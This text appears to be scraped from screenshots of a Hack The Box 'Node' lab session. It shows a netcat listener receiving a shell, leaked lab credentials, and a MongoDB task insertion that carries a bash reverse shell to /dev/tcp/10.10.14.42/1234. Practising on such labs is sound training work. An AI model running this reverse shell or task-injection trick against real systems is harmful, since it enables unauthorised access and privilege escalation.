 zerox30@zeroX30: ~/HTB/OSCP/Linux/No
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Node/loot]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.58] 32996
bash: cannot set terminal process group (1244): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom:spongebob
tom@node:/$ whoami
whoami
tom
/api/users/
tom@node:/$
mark@node: /home 169x22
mark@node:/home$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
> db.tasks.insert({"cmd":"bash -c 'bash -i >& /dev/tcp/10.10.14.42/1234 0>&1'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
>
mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&